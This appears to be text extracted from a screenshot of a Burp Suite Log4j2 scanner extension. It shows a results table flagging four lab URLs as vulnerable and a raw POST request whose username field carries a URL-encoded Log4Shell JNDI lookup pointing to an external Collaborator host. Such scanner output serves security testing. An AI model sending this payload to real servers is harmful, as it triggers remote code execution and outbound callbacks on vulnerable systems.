 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options BurpLog4j2Scan
URL Status result
http://192.168.50.181:8081/blog?id=23213 finished find vul!!!
http://192.168.50.181:8081/header finished find vul!!!
http://192.168.50.181:8081/tologin finished find vul!!!
http://192.168.50.181:8081/user finished find vul!!!
Request Response
Pretty Raw Hex \n
1 POST /tologin HTTP/1.1
2 Host: 192.168.50.181:8081
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.214:8081
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.3.214:8081/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 password=fff&username=%24%7Bjndi%3Aldap%3A%2F%2Fpzsdjtg881zl77avxjsq0q4qfhl79w.burpcollaborator.net%7D